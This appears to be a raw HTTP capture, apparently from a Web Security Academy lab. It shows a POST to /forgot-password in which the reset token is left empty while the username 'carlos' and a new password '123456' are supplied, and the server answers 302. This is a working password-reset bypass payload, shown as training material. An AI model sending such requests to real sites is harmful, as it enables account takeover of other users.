 POST /forgot-password HTTP/1.1
Host: ac441f1f1e133698802745aa00be0046.web-security-academy.net
Connection: close
Content-Length: 125
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac441f1f1e133698802745aa00be0046.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac441f1f1e133698802745aa00be0046.web-security-academy.net/forgot-password?tem
p-forgot-password-token=X5Dnpg7t5LncsewpgFb04Ax0mIhwKUY1
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=8PFbGSGBEWnb7qpdo7KKrtkNKR9Devxx
csrf=QqnlKysxJtvQMXcEmZar7xEbXYsSa2Rh&temp-forgot-password-token=&username=carlo
s&new-password-1=123456&new-password-2=123456
HTTP/1.1 302 Found
Location: /
Connection: close
Content-Length: 0